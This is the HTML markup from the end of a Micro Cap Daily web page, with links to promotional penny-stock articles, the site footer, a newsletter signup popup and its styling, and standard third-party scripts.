									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '3a396945af';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
